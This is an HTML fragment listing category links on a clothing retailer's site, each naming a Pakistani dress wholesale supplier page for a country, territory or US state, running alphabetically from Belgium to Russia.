<li class="cat-item cat-item-5549"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-belgium/">Pakistani Dress Wholesale Supplier Belgium</a></li>
<li class="cat-item cat-item-5722"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-belize/">Pakistani Dress Wholesale Supplier Belize</a></li>
<li class="cat-item cat-item-5666"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-benin/">Pakistani Dress Wholesale Supplier Benin</a></li>
<li class="cat-item cat-item-5693"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bermuda/">Pakistani Dress Wholesale Supplier Bermuda</a></li>
<li class="cat-item cat-item-5720"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bhutan/">Pakistani Dress Wholesale Supplier Bhutan</a></li>
<li class="cat-item cat-item-5599"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bolivia/">Pakistani Dress Wholesale Supplier Bolivia</a></li>
<li class="cat-item cat-item-5611"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bosnia-and-herzegovina/">Pakistani Dress Wholesale Supplier Bosnia and Herzegovina</a></li>
<li class="cat-item cat-item-5716"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-botswana/">Pakistani Dress Wholesale Supplier Botswana</a></li>
<li class="cat-item cat-item-5539"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-brazil/">Pakistani Dress Wholesale Supplier Brazil</a></li>
<li class="cat-item cat-item-5741"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-british-virgin-islands/">Pakistani Dress Wholesale Supplier British Virgin Islands</a></li>
<li class="cat-item cat-item-5689"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-brunei/">Pakistani Dress Wholesale Supplier Brunei</a></li>
<li class="cat-item cat-item-5613"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-bulgaria/">Pakistani Dress Wholesale Supplier Bulgaria</a></li>
<li class="cat-item cat-item-5645"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-burkina-faso/">Pakistani Dress Wholesale Supplier Burkina Faso</a></li>
<li class="cat-item cat-item-5730"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-burundi/">Pakistani Dress Wholesale Supplier Burundi</a></li>
<li class="cat-item cat-item-5669"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cabo-verde/">Pakistani Dress Wholesale Supplier Cabo Verde</a></li>
<li class="cat-item cat-item-5753"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-california/">Pakistani Dress Wholesale Supplier California</a></li>
<li class="cat-item cat-item-5694"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cambodia/">Pakistani Dress Wholesale Supplier Cambodia</a></li>
<li class="cat-item cat-item-5603"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cameroon/">Pakistani Dress Wholesale Supplier Cameroon</a></li>
<li class="cat-item cat-item-5548"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-canada/">Pakistani Dress Wholesale Supplier Canada</a></li>
<li class="cat-item cat-item-5745"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-caribbean-netherlands/">Pakistani Dress Wholesale Supplier Caribbean Netherlands</a></li>
<li class="cat-item cat-item-5700"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cayman-islands/">Pakistani Dress Wholesale Supplier Cayman Islands</a></li>
<li class="cat-item cat-item-5673"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-central-african-republic/">Pakistani Dress Wholesale Supplier Central African Republic</a></li>
<li class="cat-item cat-item-5658"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-chad/">Pakistani Dress Wholesale Supplier Chad</a></li>
<li class="cat-item cat-item-5654"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-channel-islands/">Pakistani Dress Wholesale Supplier Channel Islands</a></li>
<li class="cat-item cat-item-5553"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-chile/">Pakistani Dress Wholesale Supplier Chile</a></li>
<li class="cat-item cat-item-5547"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-china/">Pakistani Dress Wholesale Supplier China</a></li>
<li class="cat-item cat-item-5573"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-colombia/">Pakistani Dress Wholesale Supplier Colombia</a></li>
<li class="cat-item cat-item-5754"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-colorado/">Pakistani Dress Wholesale Supplier Colorado</a></li>
<li class="cat-item cat-item-5736"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-comoros/">Pakistani Dress Wholesale Supplier Comoros</a></li>
<li class="cat-item cat-item-5663"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-congo/">Pakistani Dress Wholesale Supplier Congo</a></li>
<li class="cat-item cat-item-5755"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-connecticut/">Pakistani Dress Wholesale Supplier Connecticut</a></li>
<li class="cat-item cat-item-5642"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-costa-rica/">Pakistani Dress Wholesale Supplier Costa Rica</a></li>
<li class="cat-item cat-item-5614"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cote-divoire/">Pakistani Dress Wholesale Supplier Côte d'Ivoire</a></li>
<li class="cat-item cat-item-5612"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-croatia/">Pakistani Dress Wholesale Supplier Croatia</a></li>
<li class="cat-item cat-item-5615"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cuba/">Pakistani Dress Wholesale Supplier Cuba</a></li>
<li class="cat-item cat-item-5727"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-curacao/">Pakistani Dress Wholesale Supplier Curaçao</a></li>
<li class="cat-item cat-item-5638"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-cyprus/">Pakistani Dress Wholesale Supplier Cyprus</a></li>
<li class="cat-item cat-item-5582"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-czech-republic-czechia/">Pakistani Dress Wholesale Supplier Czech Republic (Czechia)</a></li>
<li class="cat-item cat-item-5756"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-delaware/">Pakistani Dress Wholesale Supplier Delaware</a></li>
<li class="cat-item cat-item-5579"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-denmark/">Pakistani Dress Wholesale Supplier Denmark</a></li>
<li class="cat-item cat-item-5626"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-djibouti/">Pakistani Dress Wholesale Supplier Djibouti</a></li>
<li class="cat-item cat-item-5729"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-dominica/">Pakistani Dress Wholesale Supplier Dominica</a></li>
<li class="cat-item cat-item-5576"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-dominican-republic/">Pakistani Dress Wholesale Supplier Dominican Republic</a></li>
<li class="cat-item cat-item-5624"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-dr-congo/">Pakistani Dress Wholesale Supplier DR Congo</a></li>
<li class="cat-item cat-item-5555"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ecuador/">Pakistani Dress Wholesale Supplier Ecuador</a></li>
<li class="cat-item cat-item-5577"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-egypt/">Pakistani Dress Wholesale Supplier Egypt</a></li>
<li class="cat-item cat-item-5629"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-el-salvador/">Pakistani Dress Wholesale Supplier El Salvador</a></li>
<li class="cat-item cat-item-5653"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-equatorial-guinea/">Pakistani Dress Wholesale Supplier Equatorial Guinea</a></li>
<li class="cat-item cat-item-5713"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-eritrea/">Pakistani Dress Wholesale Supplier Eritrea</a></li>
<li class="cat-item cat-item-5617"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-estonia/">Pakistani Dress Wholesale Supplier Estonia</a></li>
<li class="cat-item cat-item-5682"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-eswatini/">Pakistani Dress Wholesale Supplier Eswatini</a></li>
<li class="cat-item cat-item-5672"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ethiopia/">Pakistani Dress Wholesale Supplier Ethiopia</a></li>
<li class="cat-item cat-item-5685"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-faeroe-islands/">Pakistani Dress Wholesale Supplier Faeroe Islands</a></li>
<li class="cat-item cat-item-5732"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-falkland-islands/">Pakistani Dress Wholesale Supplier Falkland Islands</a></li>
<li class="cat-item cat-item-5724"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-fiji/">Pakistani Dress Wholesale Supplier Fiji</a></li>
<li class="cat-item cat-item-5591"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-finland/">Pakistani Dress Wholesale Supplier Finland</a></li>
<li class="cat-item cat-item-5757"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-florida/">Pakistani Dress Wholesale Supplier Florida</a></li>
<li class="cat-item cat-item-5684"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-french-guiana/">Pakistani Dress Wholesale Supplier French Guiana</a></li>
<li class="cat-item cat-item-5706"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-french-polynesia/">Pakistani Dress Wholesale Supplier French Polynesia</a></li>
<li class="cat-item cat-item-5630"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-gabon/">Pakistani Dress Wholesale Supplier Gabon</a></li>
<li class="cat-item cat-item-5718"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-gambia/">Pakistani Dress Wholesale Supplier Gambia</a></li>
<li class="cat-item cat-item-5649"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-georgia/">Pakistani Dress Wholesale Supplier Georgia</a></li>
<li class="cat-item cat-item-5594"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ghana/">Pakistani Dress Wholesale Supplier Ghana</a></li>
<li class="cat-item cat-item-5688"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-gibraltar/">Pakistani Dress Wholesale Supplier Gibraltar</a></li>
<li class="cat-item cat-item-5605"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-greece/">Pakistani Dress Wholesale Supplier Greece</a></li>
<li class="cat-item cat-item-5738"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-greenland/">Pakistani Dress Wholesale Supplier Greenland</a></li>
<li class="cat-item cat-item-5719"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-grenada/">Pakistani Dress Wholesale Supplier Grenada</a></li>
<li class="cat-item cat-item-5687"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guadeloupe/">Pakistani Dress Wholesale Supplier Guadeloupe</a></li>
<li class="cat-item cat-item-5619"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guatemala/">Pakistani Dress Wholesale Supplier Guatemala</a></li>
<li class="cat-item cat-item-5607"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guinea/">Pakistani Dress Wholesale Supplier Guinea</a></li>
<li class="cat-item cat-item-5639"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guinea-bissau/">Pakistani Dress Wholesale Supplier Guinea-Bissau</a></li>
<li class="cat-item cat-item-5695"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guyana/">Pakistani Dress Wholesale Supplier Guyana</a></li>
<li class="cat-item cat-item-5665"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-haiti/">Pakistani Dress Wholesale Supplier Haiti</a></li>
<li class="cat-item cat-item-5758"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-hawaii/">Pakistani Dress Wholesale Supplier Hawaii</a></li>
<li class="cat-item cat-item-5734"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-holy-see/">Pakistani Dress Wholesale Supplier Holy See</a></li>
<li class="cat-item cat-item-5608"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-honduras/">Pakistani Dress Wholesale Supplier Honduras</a></li>
<li class="cat-item cat-item-5633"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-hong-kong/">Pakistani Dress Wholesale Supplier Hong Kong</a></li>
<li class="cat-item cat-item-5600"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-hungary/">Pakistani Dress Wholesale Supplier Hungary</a></li>
<li class="cat-item cat-item-5616"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iceland/">Pakistani Dress Wholesale Supplier Iceland</a></li>
<li class="cat-item cat-item-5759"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-idaho/">Pakistani Dress Wholesale Supplier Idaho</a></li>
<li class="cat-item cat-item-5760"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-illinois/">Pakistani Dress Wholesale Supplier Illinois</a></li>
<li class="cat-item cat-item-1628"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-france/">pakistani dress wholesale supplier in France</a></li>
<li class="cat-item cat-item-1634"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-germany/">pakistani dress wholesale supplier in Germany</a></li>
<li class="cat-item cat-item-1652"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-indonesia/">pakistani dress wholesale supplier in Indonesia</a></li>
<li class="cat-item cat-item-1658"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-italy/">pakistani dress wholesale supplier in Italy</a></li>
<li class="cat-item cat-item-1663"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-kenya/">pakistani dress wholesale supplier in Kenya</a></li>
<li class="cat-item cat-item-1666"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-kuwait/">pakistani dress wholesale supplier in Kuwait</a></li>
<li class="cat-item cat-item-1730"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-london/">pakistani dress wholesale supplier in London</a></li>
<li class="cat-item cat-item-1688"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-mauritius/">pakistani dress wholesale supplier in Mauritius</a></li>
<li class="cat-item cat-item-1699"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-oman/">pakistani dress wholesale supplier in Oman</a></li>
<li class="cat-item cat-item-1702"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-qatar/">pakistani dress wholesale supplier in Qatar</a></li>
<li class="cat-item cat-item-1705"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-saudi-arabia/">pakistani dress wholesale supplier in Saudi Arabia</a></li>
<li class="cat-item cat-item-1707"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-singapore/">pakistani dress wholesale supplier in Singapore</a></li>
<li class="cat-item cat-item-1708"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-south-africa/">pakistani dress wholesale supplier in South Africa</a></li>
<li class="cat-item cat-item-1710"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-spain/">pakistani dress wholesale supplier in Spain</a></li>
<li class="cat-item cat-item-1714"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-sweden/">pakistani dress wholesale supplier in Sweden</a></li>
<li class="cat-item cat-item-1715"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-switzerland/">pakistani dress wholesale supplier in Switzerland</a></li>
<li class="cat-item cat-item-1721"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-turkey/">pakistani dress wholesale supplier in Turkey</a></li>
<li class="cat-item cat-item-1724"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-united-arab-emirates/">pakistani dress wholesale supplier in United Arab Emirates</a></li>
<li class="cat-item cat-item-1726"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-united-states/">pakistani dress wholesale supplier in United States</a></li>
<li class="cat-item cat-item-5545"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-india/">Pakistani Dress Wholesale Supplier India</a></li>
<li class="cat-item cat-item-5761"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-indiana/">Pakistani Dress Wholesale Supplier Indiana</a></li>
<li class="cat-item cat-item-5762"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iowa/">Pakistani Dress Wholesale Supplier Iowa</a></li>
<li class="cat-item cat-item-5544"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iran/">Pakistani Dress Wholesale Supplier Iran</a></li>
<li class="cat-item cat-item-5601"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iraq/">Pakistani Dress Wholesale Supplier Iraq</a></li>
<li class="cat-item cat-item-5562"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ireland/">Pakistani Dress Wholesale Supplier Ireland</a></li>
<li class="cat-item cat-item-5667"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-isle-of-man/">Pakistani Dress Wholesale Supplier Isle of Man</a></li>
<li class="cat-item cat-item-5570"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-israel/">Pakistani Dress Wholesale Supplier Israel</a></li>
<li class="cat-item cat-item-5656"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-jamaica/">Pakistani Dress Wholesale Supplier Jamaica</a></li>
<li class="cat-item cat-item-5568"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-japan-diamond-princess/">Pakistani Dress Wholesale Supplier Japan (+Diamond Princess)</a></li>
<li class="cat-item cat-item-5652"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-jordan/">Pakistani Dress Wholesale Supplier Jordan</a></li>
<li class="cat-item cat-item-5763"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kansas/">Pakistani Dress Wholesale Supplier Kansas</a></li>
<li class="cat-item cat-item-5593"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kazakhstan/">Pakistani Dress Wholesale Supplier Kazakhstan</a></li>
<li class="cat-item cat-item-5764"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kentucky/">Pakistani Dress Wholesale Supplier Kentucky</a></li>
<li class="cat-item cat-item-5644"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kenya/">Pakistani Dress Wholesale Supplier Kenya</a></li>
<li class="cat-item cat-item-5631"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kyrgyzstan/">Pakistani Dress Wholesale Supplier Kyrgyzstan</a></li>
<li class="cat-item cat-item-5721"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-laos/">Pakistani Dress Wholesale Supplier Laos</a></li>
<li class="cat-item cat-item-5635"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-latvia/">Pakistani Dress Wholesale Supplier Latvia</a></li>
<li class="cat-item cat-item-5640"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-lebanon/">Pakistani Dress Wholesale Supplier Lebanon</a></li>
<li class="cat-item cat-item-5747"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-lesotho/">Pakistani Dress Wholesale Supplier Lesotho</a></li>
<li class="cat-item cat-item-5681"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-liberia/">Pakistani Dress Wholesale Supplier Liberia</a></li>
<li class="cat-item cat-item-5705"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-libya/">Pakistani Dress Wholesale Supplier Libya</a></li>
<li class="cat-item cat-item-5702"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-liechtenstein/">Pakistani Dress Wholesale Supplier Liechtenstein</a></li>
<li class="cat-item cat-item-5620"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-lithuania/">Pakistani Dress Wholesale Supplier Lithuania</a></li>
<li class="cat-item cat-item-5765"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-louisiana/">Pakistani Dress Wholesale Supplier Louisiana</a></li>
<li class="cat-item cat-item-5598"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-luxembourg/">Pakistani Dress Wholesale Supplier Luxembourg</a></li>
<li class="cat-item cat-item-5709"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-macao/">Pakistani Dress Wholesale Supplier Macao</a></li>
<li class="cat-item cat-item-5676"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-madagascar/">Pakistani Dress Wholesale Supplier Madagascar</a></li>
<li class="cat-item cat-item-5766"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-maine/">Pakistani Dress Wholesale Supplier Maine</a></li>
<li class="cat-item cat-item-5704"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-malawi/">Pakistani Dress Wholesale Supplier Malawi</a></li>
<li class="cat-item cat-item-5586"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-malaysia/">Pakistani Dress Wholesale Supplier Malaysia</a></li>
<li class="cat-item cat-item-5632"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-maldives/">Pakistani Dress Wholesale Supplier Maldives</a></li>
<li class="cat-item cat-item-5643"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mali/">Pakistani Dress Wholesale Supplier Mali</a></li>
<li class="cat-item cat-item-5655"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-malta/">Pakistani Dress Wholesale Supplier Malta</a></li>
<li class="cat-item cat-item-5683"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-martinique/">Pakistani Dress Wholesale Supplier Martinique</a></li>
<li class="cat-item cat-item-5767"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-maryland/">Pakistani Dress Wholesale Supplier Maryland</a></li>
<li class="cat-item cat-item-5768"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-massachusetts/">Pakistani Dress Wholesale Supplier Massachusetts</a></li>
<li class="cat-item cat-item-5711"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mauritania/">Pakistani Dress Wholesale Supplier Mauritania</a></li>
<li class="cat-item cat-item-5628"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mayotte/">Pakistani Dress Wholesale Supplier Mayotte</a></li>
<li class="cat-item cat-item-5551"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mexico/">Pakistani Dress Wholesale Supplier Mexico</a></li>
<li class="cat-item cat-item-5769"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-michigan/">Pakistani Dress Wholesale Supplier Michigan</a></li>
<li class="cat-item cat-item-5770"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-minnesota/">Pakistani Dress Wholesale Supplier Minnesota</a></li>
<li class="cat-item cat-item-5771"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mississippi/">Pakistani Dress Wholesale Supplier Mississippi</a></li>
<li class="cat-item cat-item-5772"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-missouri/">Pakistani Dress Wholesale Supplier Missouri</a></li>
<li class="cat-item cat-item-5592"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-moldova/">Pakistani Dress Wholesale Supplier Moldova</a></li>
<li class="cat-item cat-item-5699"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-monaco/">Pakistani Dress Wholesale Supplier Monaco</a></li>
<li class="cat-item cat-item-5690"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mongolia/">Pakistani Dress Wholesale Supplier Mongolia</a></li>
<li class="cat-item cat-item-5773"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-montana/">Pakistani Dress Wholesale Supplier Montana</a></li>
<li class="cat-item cat-item-5670"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-montenegro/">Pakistani Dress Wholesale Supplier Montenegro</a></li>
<li class="cat-item cat-item-5735"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-montserrat/">Pakistani Dress Wholesale Supplier Montserrat</a></li>
<li class="cat-item cat-item-5589"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-morocco/">Pakistani Dress Wholesale Supplier Morocco</a></li>
<li class="cat-item cat-item-5691"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mozambique/">Pakistani Dress Wholesale Supplier Mozambique</a></li>
<li class="cat-item cat-item-5740"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ms-zaandam/">Pakistani Dress Wholesale Supplier MS Zaandam</a></li>
<li class="cat-item cat-item-5686"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-myanmar/">Pakistani Dress Wholesale Supplier Myanmar</a></li>
<li class="cat-item cat-item-5728"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-namibia/">Pakistani Dress Wholesale Supplier Namibia</a></li>
<li class="cat-item cat-item-5774"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nebraska/">Pakistani Dress Wholesale Supplier Nebraska</a></li>
<li class="cat-item cat-item-5677"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nepal/">Pakistani Dress Wholesale Supplier Nepal</a></li>
<li class="cat-item cat-item-5552"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-netherlands/">Pakistani Dress Wholesale Supplier Netherlands</a></li>
<li class="cat-item cat-item-5775"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nevada/">Pakistani Dress Wholesale Supplier Nevada</a></li>
<li class="cat-item cat-item-5723"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-caledonia/">Pakistani Dress Wholesale Supplier New Caledonia</a></li>
<li class="cat-item cat-item-5776"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-hampshire/">Pakistani Dress Wholesale Supplier New Hampshire</a></li>
<li class="cat-item cat-item-5777"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-jersey/">Pakistani Dress Wholesale Supplier New Jersey</a></li>
<li class="cat-item cat-item-5778"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-mexico/">Pakistani Dress Wholesale Supplier New Mexico</a></li>
<li class="cat-item cat-item-5779"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-york/">Pakistani Dress Wholesale Supplier New York</a></li>
<li class="cat-item cat-item-5621"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-zealand/">Pakistani Dress Wholesale Supplier New Zealand</a></li>
<li class="cat-item cat-item-5714"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nicaragua/">Pakistani Dress Wholesale Supplier Nicaragua</a></li>
<li class="cat-item cat-item-5641"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-niger/">Pakistani Dress Wholesale Supplier Niger</a></li>
<li class="cat-item cat-item-5595"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nigeria/">Pakistani Dress Wholesale Supplier Nigeria</a></li>
<li class="cat-item cat-item-5780"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-north-carolina/">Pakistani Dress Wholesale Supplier North Carolina</a></li>
<li class="cat-item cat-item-5781"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-north-dakota/">Pakistani Dress Wholesale Supplier North Dakota</a></li>
<li class="cat-item cat-item-5618"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-north-macedonia/">Pakistani Dress Wholesale Supplier North Macedonia</a></li>
<li class="cat-item cat-item-5583"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-norway/">Pakistani Dress Wholesale Supplier Norway</a></li>
<li class="cat-item cat-item-5782"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ohio/">Pakistani Dress Wholesale Supplier Ohio</a></li>
<li class="cat-item cat-item-5783"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-oklahoma/">Pakistani Dress Wholesale Supplier Oklahoma</a></li>
<li class="cat-item cat-item-5784"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-oregon/">Pakistani Dress Wholesale Supplier Oregon</a></li>
<li class="cat-item cat-item-5554"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-pakistan/">Pakistani Dress Wholesale Supplier Pakistan</a></li>
<li class="cat-item cat-item-5581"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-panama/">Pakistani Dress Wholesale Supplier Panama</a></li>
<li class="cat-item cat-item-5742"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-papua-new-guinea/">Pakistani Dress Wholesale Supplier Papua New Guinea</a></li>
<li class="cat-item cat-item-5646"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-paraguay/">Pakistani Dress Wholesale Supplier Paraguay</a></li>
<li class="cat-item cat-item-5785"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-pennsylvania/">Pakistani Dress Wholesale Supplier Pennsylvania</a></li>
<li class="cat-item cat-item-5546"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-peru/">Pakistani Dress Wholesale Supplier Peru</a></li>
<li class="cat-item cat-item-5575"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-philippines/">Pakistani Dress Wholesale Supplier Philippines</a></li>
<li class="cat-item cat-item-5565"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-poland/">Pakistani Dress Wholesale Supplier Poland</a></li>
<li class="cat-item cat-item-5559"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-portugal/">Pakistani Dress Wholesale Supplier Portugal</a></li>
<li class="cat-item cat-item-5661"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-reunion/">Pakistani Dress Wholesale Supplier Réunion</a></li>
<li class="cat-item cat-item-5786"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-rhode-island/">Pakistani Dress Wholesale Supplier Rhode Island</a></li>
<li class="cat-item cat-item-5569"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-romania/">Pakistani Dress Wholesale Supplier Romania</a></li>
<li class="cat-item cat-item-5538"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-russia/">Pakistani Dress Wholesale Supplier Russia</a></li>
